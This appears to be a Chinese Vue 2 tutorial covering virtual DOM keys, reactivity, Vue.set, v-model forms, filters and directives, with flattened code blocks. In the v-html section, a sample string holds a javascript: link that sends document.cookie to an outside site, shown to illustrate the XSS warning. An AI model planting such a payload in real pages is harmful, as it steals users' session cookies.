
(1) 用 JS 对象模拟 DOM 树:
1 2 3 4 5 6 7 8 9 <div id ="virtual-dom" > <p > Virtual DOM</p > <ul id ="list" > <li class ="item" > Item 1</li > <li class ="item" > Item 2</li > <li class ="item" > Item 3</li > </ul > <div > Hello World</div > </div >
我们用 JavaScript 对象来表示 DOM 节点,使用对象的属性记录节点的类型、属性、子节点等。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function Element (tagName, props, children ) { this .tagName = tagName; this .props = props; this .children = children; if (props.key ) { this .key = props.key } } function el (tagName, props, children ) { return new Element (tagName, props, children); }

构建虚拟的 DOM ,用 javascript 对象来表示
1 2 3 4 5 6 7 8 9 let ul = el ('div' , { id : 'Virtual DOM' }, [ el ('p' , {}, ['Virtual DOM' ]), el ('ul' , { id : 'list' }, [ el ('li' , { class : 'item' }, ['Item 1' ]), el ('li' , { class : 'item' }, ['Item 2' ]), el ('li' , { class : 'item' }, ['Item 3' ]) ]), el ('div' , {}, ['Hello, World' ]) ])
现在 ul 就是我们用 JavaScript 对象表示的 DOM 结构,我们输出查看 ul 对应的数据结构如下:
(2) 将用 js 对象表示的虚拟 DOM 转换成真实 DOM:需要用到 js 原生操作 DOM 的方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Element .prototype render = function ( let el = document .createElement (this .tagName ); let props = this .props ; for (let propName in props) { let propValue = props[propName]; el.setAttribute (propName, propValue) } let children = this .children || [] for (let child of children) { let childEl = (child instanceof Element ) ? child.render () : document .createTextNode (child) el.appendChild (childEl); } return el; }
我们通过查看以上 render 方法,会根据 tagName 构建一个真正的 DOM 节点,然后设置这个节点的属性,最后递归地把自己的子节点也构建起来。
我们将构建好的 DOM 结构添加到页面 body 上面,如下:
1 2 let ulRoot = ul.render ();document .body .appendChild (ulRoot);
这样,页面 body 里面就有真正的 DOM 结构,效果如下图所示:
我们知道虚拟 DOM 的好处和虚拟 DOM 的实现后就要讲讲 key 的作用了。
贴一下上面实现地完整代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 <script > function Element (tagName, props, children ) { this .tagName = tagName; this .props = props; this .children = children; if (props.key ) { this .key = props.key } } function el (tagName, props, children ) { return new Element (tagName, props, children); } let ul = el ('div' , { id : 'Virtual DOM' }, [ el ('p' , {}, ['Virtual DOM' ]), el ('ul' , { id : 'list' }, [ el ('li' , { class : 'item' }, ['Item 1' ]), el ('li' , { class : 'item' }, ['Item 2' ]), el ('li' , { class : 'item' }, ['Item 3' ]) ]), el ('div' , {}, ['Hello, World' ]) ]) Element .prototype render = function ( let el = document .createElement (this .tagName ); let props = this .props ; for (let propName in props) { let propValue = props[propName]; el.setAttribute (propName, propValue) } let children = this .children || [] for (let child of children) { let childEl = (child instanceof Element ) ? child.render () : document .createTextNode (child) el.appendChild (childEl); } return el; } let ulRoot = ul.render (); document .body .appendChild (ulRoot); console .log (ul); </script >
虚拟DOM中key的作用 key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
旧虚拟DOM中未找到与新虚拟DOM相同的key
好了,我们知道了最简单的key的原理,如果要继续研究下去就要涉及到vue的核心之一-Diff算法,后面会详细介绍。


用index作为key可能会引发的问题: 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。

案例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <div id ="root" > <h2 > 人员列表(遍历数组)</h2 > <button @click.once ="add" > 添加一个老刘</button > <ul > <li v-for ="(p,index) of persons" :key ="index" > `{{p.name}}`-`{{p.age}}` <input type ="text" > </li > </ul > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el : '#root' , data : { persons : [ { id : '001' , name : '张三' , age : 18 }, { id : '002' , name : '李四' , age : 19 }, { id : '003' , name : '王五' , age : 20 } ] }, methods : { add ( const p = { id : '004' , name : '老刘' , age : 40 } this .persons .unshift (p) } }, }); </script >
解释:
初始数据
persons: [
vue根据数据生成虚拟 DOM
初始虚拟 DOM
1 2 3 <li key ='0' > 张三-18<input type ="text" > </li > <li key ='1' > 李四-19<input type ="text" > </li > <li key ='2' > 王五-20<input type ="text" > </li >
将虚拟 DOM 转为 真实 DOM

this.persons.unshift({ id: '004', name: '老刘', age: 40 })
在 persons 数组最前面添加上 { id: ‘004’, name: ‘老刘’, age: 40 }
新数据:
1 2 3 4 5 6 7 8 persons : [ { id : '004' , name : '老刘' , age : 40 }, { id : '001' , name : '张三' , age : 18 }, { id : '002' , name : '李四' , age : 19 }, { id : '003' , name : '王五' , age : 20 } ]
vue根据数据生成虚拟 DOM
新虚拟 DOM
1 2 3 4 <li key ='0' > 老刘-30<input type ="text" > </li > <li key ='1' > 张三-18<input type ="text" > </li > <li key ='3' > 李四-19<input type ="text" > </li > <li key ='4' > 王五-20<input type ="text" > </li >
将虚拟 DOM 转为 真实 DOM
因为老刘被插到第一个,重刷了 key 的值,vue Diff 算法 根据 key 的值 判断 虚拟DOM 全部发生了改变,然后全部重新生成新的 真实 DOM。实际上,张三,李四,王五并没有发生更改,是可以直接复用之前的真实 DOM,而因为 key 的错乱,导致要全部重新生成,造成了性能的浪费。
来张尚硅谷的图
如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
这回造成的就不是性能浪费了,会直接导致页面的错误
结论:
最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值
如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的
来张尚硅谷的图,正经使用 key
1.14 vue 监测data 中的 数据 先来个案例引入一下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <div id ="root" > <h2 > 人员列表</h2 > <button @click ="updateMei" > 更新马冬梅的信息</button > <ul > <li v-for ="(p,index) of persons" :key ="p.id" > `{{p.name}}`-`{{p.age}}`-`{{p.sex}}` </li > </ul > </div > <script type ="text/javascript" > Vue .config .productionTip = false const vm = new Vue ({ el :'#root' , data :{ persons :[ {id :'001' ,name :'马冬梅' ,age :30 ,sex :'女' }, {id :'002' ,name :'周冬雨' ,age :31 ,sex :'女' }, {id :'003' ,name :'周杰伦' ,age :18 ,sex :'男' }, {id :'004' ,name :'温兆伦' ,age :19 ,sex :'男' } ] }, methods : { updateMei ( this .persons [0 ] = {id :'001' ,name :'马老师' ,age :50 ,sex :'男' } } } }) </script >
点击更新马冬梅的信息,马冬梅的数据并没有发生改变。

我们来看看控制台:
控制台上的数据发生了改变,说明,这个更改的数据并没有被 vue 监测到。
所以我们来研究一下 Vue 监测的原理。
我们先研究 Vue 如何监测 对象里的数据
代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <div id ="root" > <h2 > 学校名称:`{{name}}`</h2 > <h2 > 学校地址:`{{address}}`</h2 > </div > <script type ="text/javascript" > Vue .config .productionTip = false const vm = new Vue ({ el :'#root' , data :{ name :'浙江师范大学' , address :'金华' , student :{ name :'tom' , age :{ rAge :40 , sAge :29 , }, friends :[ {name :'jerry' ,age :35 } ] } } }) </script >
讲一下解析模板后面的操作—》调用 set 方法时,就会去解析模板—–>生成新的虚拟 DOM—–>新旧DOM 对比 —–> 更新页面
模拟一下 vue 中的 数据监测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <script type ="text/javascript" > let data = { name :'尚硅谷' , address :'北京' , } const obs = new Observer (data) console .log (obs) let vm = {} vm._data = data = obs function Observer (obj ){ const keys = Object .keys (obj) keys.forEach ((k ) => { Object .defineProperty (this , k, { get ( return obj[k] }, set (val ) { console .log (`${k} 被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了` ) obj[k] = val } }) }) } </script >
Vue.set 的使用
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
用法 :
向响应式对象中添加一个 property,并确保这个新 property 同样是响应式的,且触发视图更新。它必须用于向响应式对象上添加新 property,因为 Vue 无法探测普通的新增 property (比如 vm.myObject.newProperty = 'hi')
代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <div id ="root" > <h1 > 学生信息</h1 > <button @click ="addSex" > 添加性别属性,默认值:男</button > <br /> </div > <script type ="text/javascript" > Vue .config .productionTip = false const vm = new Vue ({ el :'#root' , data :{ student :{ name :'tom' , age :18 , hobby :['抽烟' ,'喝酒' ,'烫头' ], friends :[ {name :'jerry' ,age :35 }, {name :'tony' ,age :36 } ] } }, methods : { addSex ( this .$set(this .student ,'sex' ,'男' ) } } }) </script >
Vue.set() 或 vm.$set 有缺陷:
就是 vm 和 _data
看完了 vue 监测对象中的数据,再来看看 vue 如何监测 数组里的数据
先写个代码案例

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <div id ="root" > <h2 > 爱好</h2 > <ul > <li v-for ="(h,index) in student.hobby" :key ="index" > `{{h}}` </li > </ul > <h2 > 朋友们</h2 > <ul > <li v-for ="(f,index) in student.friends" :key ="index" > `{{f.name}}`--`{{f.age}}` </li > </ul > </div > <script type ="text/javascript" > Vue .config .productionTip = false const vm = new Vue ({ el :'#root' , data : student :{ name :'tom' , age :{ rAge :40 , sAge :29 , }, hobby :['抽烟' ,'喝酒' ,'烫头' ], friends :[ {name :'jerry' ,age :35 }, {name :'tony' ,age :36 } ] } }, methods : { } }) </script >

所以我们通过 vm._data.student.hobby[0] = ‘aaa’ // 不奏效
vue 监测在数组那没有 getter 和 setter,所以监测不到数据的更改,也不会引起页面的更新
既然 vue 在对数组无法通过 getter 和 setter 进行数据监视,那 vue 到底如何监视数组数据的变化呢?
vue对数组的监测是通过 包装数组上常用的用于修改数组的方法来实现的。
vue官网的解释:
总结:
Vue监视数据的原理:
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
1.15 收集表单数据 若:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <div id ="root" > <form @submit.prevent ="demo" > 账号:<input type ="text" v-model.trim ="userInfo.account" > <br /> <br /> 密码:<input type ="password" v-model ="userInfo.password" > <br /> <br /> 年龄:<input type ="number" v-model.number ="userInfo.age" > <br /> <br /> <button > 提交</button > </form > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ userInfo :{ account :'' , password :'' , age :18 , } }, methods : { demo ( console .log (JSON .stringify (this .userInfo )) } } }) </script >
若:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <div id ="root" > <form @submit.prevent ="demo" > 性别: 男<input type ="radio" name ="sex" v-model ="userInfo.sex" value ="male" > 女<input type ="radio" name ="sex" v-model ="userInfo.sex" value ="female" > </form > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ userInfo :{ sex :'female' } }, methods : { demo ( console .log (JSON .stringify (this .userInfo )) } } }) </script >
若:

没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
配置input的value属性:
v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
v-model的初始值是数组,那么收集的的就是value组成的数组
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <div id ="root" > <form @submit.prevent ="demo" > 爱好: 学习<input type ="checkbox" v-model ="userInfo.hobby" value ="study" > 打游戏<input type ="checkbox" v-model ="userInfo.hobby" value ="game" > 吃饭<input type ="checkbox" v-model ="userInfo.hobby" value ="eat" > <br /> <br /> 所属校区 <select v-model ="userInfo.city" > <option value ="" > 请选择校区</option > <option value ="beijing" > 北京</option > <option value ="shanghai" > 上海</option > <option value ="shenzhen" > 深圳</option > <option value ="wuhan" > 武汉</option > </select > <br /> <br /> 其他信息: <textarea v-model.lazy ="userInfo.other" > </textarea > <br /> <br /> <input type ="checkbox" v-model ="userInfo.agree" > 阅读并接受<a href ="http://www.atguigu.com" > 《用户协议》</a > <button > 提交</button > </form > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ userInfo :{ hobby :[], city :'beijing' , other :'' , agree :'' } }, methods : { demo ( console .log (JSON .stringify (this .userInfo )) } } }) </script >
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
1.16 过滤器(非重点) 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 <div id ="root" > <h2 > 显示格式化后的时间</h2 > <h3 > 现在是:`{{ fmtTime }}`</h3 > <h3 > 现在是:`{{ getFmtTime() }}`</h3 > <h3 > 现在是:`{{time | timeFormater}}`</h3 > <h3 > 现在是:`{{time | timeFormater('YYYY_MM_DD') | mySlice}}`</h3 > <h3 :x ="msg | mySlice" > 尚硅谷</h3 > </div > <script type ="text/javascript" > Vue .config .productionTip = false Vue .filter ('mySlice' ,function (value ){ return value.slice (0 ,4 ) }) new Vue ({ el :'#root' , data :{ time :1621561377603 , msg :'你好,尚硅谷' }, computed : { fmtTime ( return dayjs (this .time ).format ('YYYY年MM月DD日 HH:mm:ss' ) } }, methods : { getFmtTime ( return dayjs (this .time ).format ('YYYY年MM月DD日 HH:mm:ss' ) } }, filters :{ timeFormater (value, str='YYYY年MM月DD日 HH:mm:ss' ){ return dayjs (value).format (str) } } }) </script >
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
1.17 内置指令 v-text指令: (使用的比较少)
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <div id ="root" > <div > 你好,`{{name}}`</div > <div v-text ="name" > </div > <div v-text ="str" > </div > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ name :'张三' , str :'<h3>你好啊!</h3>' } }) </script >
v-html指令: (使用的很少)
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xx}}则不会。
v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <div id ="root" > <div > 你好,`{{name}}`</div > <div v-html ="str" > </div > <div v-html ="str2" > </div > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ name :'张三' , str :'<h3>你好啊!</h3>' , str2 :'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>' , } }) </script >
v-cloak指令(没有值):
本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <style > [v-cloak] { display :none; } </style > <div id ="root" > <h2 v-cloak > `{{name}}`</h2 > </div > <script type ="text/javascript" src ="http://localhost:8080/resource/5s/vue.js" > </script > <script type ="text/javascript" > console .log (1 ) Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ name :'尚硅谷' } }) </script >
v-once指令: (用的少)
v-once所在节点在初次动态渲染后,就视为静态内容了。

以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
